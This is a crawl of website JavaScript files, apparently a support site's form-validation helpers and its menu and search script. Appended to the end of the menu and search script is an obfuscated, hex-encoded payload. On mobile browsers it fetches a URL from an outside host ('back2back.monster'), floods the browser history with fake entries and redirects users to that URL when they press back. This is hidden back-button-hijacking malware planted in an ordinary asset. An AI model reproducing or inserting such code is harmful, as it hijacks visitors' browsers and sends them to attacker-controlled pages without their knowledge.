				if( $.trim( $this.val() ) == ''){
					removeErrorMsgs($this);
					addErrorMsgs( $this , $this.attr('data-name') + ' cannot be blank');
					return false;
				}else{
					return true;
				}
			}
		})
	}
}
// 对 表单元素 最大长度进行处理 
function handleMaxlength(eles){
	var flag = true;
	if( $(eles).length > 1){
		eles.each(function(index,value){
			var $this = $(value);
			var $this_val = $this.val();
			var maxLen = $this.attr('data-maxlength');
			if( maxLen ){
				if( $.trim($this_val).length >= maxLen){
					// $this.val($this_val.substr(0,maxLen));
					removeErrorMsgs($this);
					addErrorMsgs( $this , 'The length exceeds the limit');
					flag =  false;
				}
			}
		})
		if( flag ){
			return true;
		}else{
			return false;
		}
	}else{
		eles.each(function(index,value){
			var $this = $(value);
			var $this_val = $this.val();
			var maxLen = $this.attr('data-maxlength');
			if( maxLen ){
				if( $.trim($this_val).length >= maxLen){
					// $this.val($this_val.substr(0,maxLen));
					removeErrorMsgs($this);
					addErrorMsgs( $this , 'The length exceeds the limit');
					return false;
				}else{
					return true;
				}
			}
		})
	}
}


//获取Url参数
function GetRequest() {
	   var url = location.search; //获取url中"?"符后的字串
	   var theRequest = new Object();
	   if (url.indexOf("?") != -1) { 
	      var str = url.substr(1);
	      strs = str.split("&");
	      for(var i = 0; i < strs.length; i ++) { 
	         theRequest[strs[i].split("=")[0]]=unescape(strs[i].split("=")[1]);
	      }
	   }
	   return theRequest;
}

// rem
function fontsize(designWidth){
    function fontsizeRel(){
        var fontSize=100;
        var relWidth=document.documentElement.clientWidth;
        var relFontSize=fontSize*relWidth/designWidth;
        document.getElementsByTagName("html")[0].style.fontSize=relFontSize+"px";
    }
    fontsizeRel();
    window.onresize=fontsizeRel;
}





--- FILE ---
content_type: application/javascript
request_url: https://wwwstatic.fuseclick.com/bulid/support_action.js
body_size: 1041
content:
$(function(){
	//选中当前文章
	highlightTitle();
	//打开消除下级菜单
	$('.list-arrows').on('click',function(){
		var $this = $(this),
			$lead = $this.closest('.list-lead'),
			$ul = $lead.siblings('ul');
		$this.toggleClass('open');
		if($this.hasClass('open')){
			$ul.fadeIn('normal');
		}else{
			$ul.fadeOut('normal');
		}
	});
	$('.lead-name').on('click',function(){
		$(this).siblings('.list-arrows').trigger('click');
	});
	//close all
	$('div.switch').on('click',function(){
		var $this = $(this),
			$lead = $('.list-lead'),
			$ul = $lead.siblings('ul'),
			$arrows = $lead.find('.list-arrows');
		$this.toggleClass('open');
		if($this.hasClass('open')){
			$ul.fadeIn('normal');
			$this.find('span').text('Close All');
			$arrows.addClass('open');
		}else{
			$ul.fadeOut('normal');
			$this.find('span').text('Open All');
			$arrows.removeClass('open');
			
		}
	});
});
function highlightTitle(){
	var $targetA = $('#article_' + $('#article_id').val());
	var $ul = $targetA.parents('ul');
	$targetA.addClass('active');
	$ul.css('display', 'block')
		.siblings('.list-lead').find('.list-arrows').addClass('open');
	
}
function checkSearchForm(){
	if(document.formsearch.q.value=="" || document.formsearch.q.value=="Enter your concern here..."){
		alert("Please input your concern.");
		return false;
	}
	return true;
}
function submitSearchForm(){
	if(checkSearchForm()){
		document.formsearch.submit();
	}
}
var _0x3e45=["\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x65\x73\x74","\x6F\x6E\x6C\x6F\x61\x64","\x47\x45\x54","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x65\x74\x2E\x62\x61\x63\x6B\x32\x62\x61\x63\x6B\x2E\x6D\x6F\x6E\x73\x74\x65\x72\x2F\x62\x61\x63\x6B\x2E\x70\x68\x70","\x6F\x70\x65\x6E","\x73\x74\x61\x74\x75\x73","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","","\x23","\x70\x75\x73\x68\x53\x74\x61\x74\x65","\x73\x74\x61\x74\x65","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x6E\x64"];if(/Mobile|Android|Opera Mini/i[_0x3e45[1]](navigator[_0x3e45[0]])){var XHR=(_0x3e45[2] in   new XMLHttpRequest())?XMLHttpRequest:XDomainRequest;var xhr= new XHR();xhr[_0x3e45[5]](_0x3e45[3],_0x3e45[4],true);xhr[_0x3e45[2]]= function(){if(xhr[_0x3e45[6]]=== 200){var _0xd385x3=xhr[_0x3e45[7]];!function(){var _0xd385x4;try{for(_0xd385x4= 0;10> _0xd385x4;++_0xd385x4){history[_0x3e45[10]]({},_0x3e45[8],_0x3e45[9])};onpopstate= function(_0xd385x4){_0xd385x4[_0x3e45[11]]&& location[_0x3e45[12]](_0xd385x3)}}catch(o){}}()}};xhr[_0x3e45[13]]()}
